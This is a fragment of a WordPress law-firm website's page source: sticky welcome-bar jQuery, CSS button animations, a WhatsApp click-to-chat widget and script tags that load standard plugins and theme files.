			if ( jQuery( window ).width() <= 1024 && jQuery( '.mystickyelements-fixed' ).hasClass( 'mystickyelements-position-mobile-top' ) ) {
				if ( after_trigger == 'after_a_few_seconds' ) {
					if ( jQuery( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
						var trigger_sec = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 1000;
						setTimeout(function(){
							if ( welcombar_position == 'top' ) {
								jQuery( '.mystickyelements-fixed' ).css( 'top', welcombar_height );
								jQuery( 'html' ).attr( 'style', 'margin-top: ' + mystickyelements_total_height + 'px !important' );
							} else {
								jQuery( '.mystickyelements-fixed' ).css( 'top', '' );
								jQuery( 'html' ).attr( 'style', 'margin-bottom: ' + welcombar_height + 'px !important' );
							}
						}, trigger_sec );
					}
				} else if ( after_trigger === 'after_scroll' ) {
					var scroll = 100 * $(window).scrollTop() / ($(document).height() - $(window).height());
					var after_scroll_val = $( '.mysticky-welcomebar-fixed' ).data('triger-sec');
					if( scroll > after_scroll_val ) {
						if ( jQuery( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
							if ( welcombar_position == 'top' ) {
								jQuery( '.mystickyelements-fixed' ).css( 'top', welcombar_height );
								jQuery( 'html' ).attr( 'style', 'margin-top: ' + mystickyelements_total_height + 'px !important' );
							} else {
								jQuery( '.mystickyelements-fixed' ).css( 'top', '' );
								jQuery( 'html' ).attr( 'style', 'margin-bottom: ' + welcombar_height + 'px !important' );
							}
						}
					}
				}
			}
		}
	}
	jQuery(".mysticky-welcomebar-fixed").on(
		"animationend MSAnimationEnd webkitAnimationEnd oAnimationEnd",
		function() {
			jQuery(this).removeClass("animation-start");
		}
	);
	jQuery(document).ready(function() { 
		var container = jQuery(".mysticky-welcomebar-fixed");
        var refreshId = setInterval(function() {
            container.addClass("animation-start");
        }, 3500);
    });

    function IsEmail(email) {
	    var regex =
	/^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
	    if (!regex.test(email)) {
	        return false;
	    }
	    else {
	        return true;
	    }
	}

	function validatePhone(txtPhone) {
	    var a = txtPhone;
	    var filter = /^((\+[1-9]{1,4}[ \-]*)|(\([0-9]{2,3}\)[ \-]*)|([0-9]{2,4})[ \-]*)*?[0-9]{3,4}?[ \-]*[0-9]{3,4}?$/;
	    if (filter.test(a)) {
	        return true;
	    }
	    else {
	        return false;
	    }
	}
	</script>


	<style>
/*-------------New-----*/



/*--------------------------------------------------------------------------------------------*/

	.mysticky-welcomebar-fixed , .mysticky-welcomebar-fixed * {
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	.mysticky-welcomebar-fixed {
		background-color: #796949;
		font-family: Roboto;
		position: fixed;
		left: 0;
		right: 0;
		z-index: 9999999;
		opacity: 0;
	}

	.mysticky-welcomebar-fixed-wrap {
		min-height: 60px;
		padding: 20px 50px;
		display: flex;
		align-items: center;
		justify-content: center;
		width: 100%;
		height: 100%;
	}
	.mysticky-welcomebar-animation {
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.mysticky-welcomebar-position-top {
		top:0;
	}
	.mysticky-welcomebar-position-bottom {
		bottom:0;
	}
	.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in {
		top: -60px;
	}
	.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in {
		bottom: -60px;
	}
	.mysticky-welcomebar-entry-effect-fade {
		opacity: 0;
	}
	.mysticky-welcomebar-entry-effect-none {
		display: none;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a{
		text-decoration: underline;
		text-decoration-thickness: 1px;
		text-underline-offset: 0.25ch;
	}
	
	
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a,
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p {
		color: #ffffff;
		font-size: 16px;
		margin: 0;
		padding: 0;
		line-height: 1.2;
		font-weight: 400;
		font-family:Roboto	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
		/*padding-left: 30px;*/
		display: none;
		line-height: 1;
		margin-left: 10px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
		display: block;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn a {
		background-color: #000000;
		font-family: inherit;
		color: #ffffff;
		border-radius: 4px;
		text-decoration: none;
		display: inline-block;
		vertical-align: top;
		line-height: 1.2;
		font-size: 16px;
		font-weight: 400;
		padding: 5px 20px;
		white-space: nowrap;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn a:hover {
		/*opacity: 0.7;*/
		-moz-box-shadow: 1px 2px 4px rgba(0, 0, 0,0.5);
		-webkit-box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.5);
		box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.5);
	}


	.mysticky-welcomebar-fixed .mysticky-welcomebar-close {
		display: none;
		vertical-align: top;
		width: 30px;
		height: 30px;
		text-align: center;
		line-height: 30px;
		border-radius: 5px;
		color: #000;
		position: absolute;
		top: 5px;
		right: 10px;
		outline: none;
		font-family: Lato; 
		text-decoration: none;
		text-shadow: 0 0 0px #fff;
		-webkit-transition: all 0.5s ease 0s;
		-moz-transition: all 0.5s ease 0s;
		transition: all 0.5s ease 0s;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		transform-origin: 50% 50%;
	}


	.mysticky-welcomebar-fixed .mysticky-welcomebar-close:hover {
		opacity: 1;
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-close span.dashicons {
		font-size: 27px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
		display: inline-block;
	}	
	
	/* Animated Buttons */
		.mysticky-welcomebar-btn a {
			-webkit-animation-duration: 1s;
			animation-duration: 1s;
		}
		@-webkit-keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		@keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		.mysticky-welcomebar-attention-flash.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: flash;
			animation-name: flash;
		}
		
		@keyframes shake {
			from,
			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			10%,
			30%,
			50%,
			70%,
			90% {
				-webkit-transform: translate3d(-10px, 0, 0);
				transform: translate3d(-10px, 0, 0);
			}

			20%,
			40%,
			60%,
			80% {
				-webkit-transform: translate3d(10px, 0, 0);
				transform: translate3d(10px, 0, 0);
			}
		}

		.mysticky-welcomebar-attention-shake.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: shake;
			animation-name: shake;
		}
		
		@-webkit-keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}
	
			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		@keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}

			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		.mysticky-welcomebar-attention-swing.animation-start .mysticky-welcomebar-btn a {
			-webkit-transform-origin: top center;
			transform-origin: top center;
			-webkit-animation-name: swing;
			animation-name: swing;
		}
		
		@-webkit-keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		@keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		.mysticky-welcomebar-attention-tada.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: tada;
			animation-name: tada;
		}
		
		@-webkit-keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		@keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		.mysticky-welcomebar-attention-heartbeat.animation-start .mysticky-welcomebar-btn a {
		  -webkit-animation-name: heartBeat;
		  animation-name: heartBeat;
		  -webkit-animation-duration: 1.3s;
		  animation-duration: 1.3s;
		  -webkit-animation-timing-function: ease-in-out;
		  animation-timing-function: ease-in-out;
		}
		
		@-webkit-keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}

		@keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}
		
		.mysticky-welcomebar-attention-wobble.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: wobble;
			animation-name: wobble;
		}
		@media only screen and (min-width: 768px) {
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;			
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}	
		}
		@media only screen and (max-width: 767px) {
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}
			/*.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
				display: none;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-mobile .mysticky-welcomebar-close {
				display: inline-block;
			}*/
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
				display: none;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile .mysticky-welcomebar-btn {
				display: block;
				margin-top: 10px;
			}
		}
		@media only screen and (max-width: 480px) {

			.mysticky-welcomebar-fixed-wrap {padding: 15px 35px 10px 10px; flex-wrap:wrap;}
			/*.welcombar-contact-lead .mysticky-welcomebar-fixed-wrap {flex-wrap: wrap; justify-content: center;}*/
			
			.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {margin: 10px 0 10px 20px !important;}

			.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
				padding-left: 10px;
			}
		}


		body.mysticky-welcomebar-apper #wpadminbar{
			z-index:99999999;
		}

		.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {
			display: flex;
			width: auto;
			margin: 0 0px 0 10px;
		}

		.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"] {
			font-size: 12px;
			padding: 7px 5px;
			margin-right: 10px;
			min-width: 50%;
			border: 0;
			width:auto;
		}

		.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"]:focus {
			outline: unset;
			box-shadow: unset;
		}

		.input-error {
			color: #ff0000;
			font-style: normal;
			font-family: inherit;
			font-size: 13px;
			display: block;
			position: absolute;
			bottom: 0px;
		}

		.mysticky-welcomebar-fixed.mysticky-site-front .mysticky-welcomebar-btn.contact-lead-button {
		  margin-left: 0;
		}
	</style>
	<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.24 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">Связаться с нами</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;79014255755&quot;,&quot;pre_filled&quot;:&quot;\u0414\u043e\u0431\u0440\u044b\u0439 \u0434\u0435\u043d\u044c!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"79014255755","pre_filled":"\u0414\u043e\u0431\u0440\u044b\u0439 \u0434\u0435\u043d\u044c!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.24' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/orchardslaw.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/goodlayers-core/plugins/script.js?ver=6.1.9' id='gdlr-core-plugin-js'></script>
<script type='text/javascript' id='gdlr-core-page-builder-js-extra'>
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/orchardslaw.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9' id='gdlr-core-page-builder-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.6.2' id='detectmobilebrowser-js'></script>
<script type='text/javascript' id='mystickymenu-js-extra'>
/* <![CDATA[ */
var option = {"mystickyClass":".menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.6.2' id='mystickymenu-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/vendor/webfont/webfont.js?ver=6.1.9' id='flippercode-webfont-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/vendor/jscrollpane/jscrollpane.js?ver=6.1.9' id='wpgmp-jscrollpane-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/vendor/accordion/accordion.js?ver=6.1.9' id='wpgmp-accordion-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/vendor/markerclustererplus/markerclustererplus.js?ver=6.1.9' id='wpgmp-markercluster-js'></script>
<script type='text/javascript' id='wpgmp-google-map-main-js-extra'>
/* <![CDATA[ */
var wpgmp_local = {"all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"Not working...","select_category":"Select Category","place_icon_url":"https:\/\/orchardslaw.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=6.1.9' id='wpgmp-google-map-main-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?callback=initwpmaps&#038;libraries=geometry%2Cplaces%2Cdrawing&#038;language=en&#038;ver=6.1.9' id='wpgmp-google-api-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/frontend.js?ver=6.1.9' id='wpgmp-frontend-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/vendor/infobox/infobox.js?ver=6.1.9' id='wpgmp-infobox-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/themes/attorna/js/jquery.mmenu.js?ver=1.0.0' id='jquery-mmenu-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/themes/attorna/js/jquery.superfish.js?ver=1.0.0' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/themes/attorna/js/script-core.js?ver=1.0.0' id='attorna-script-core-js'></script>

</body>
</html>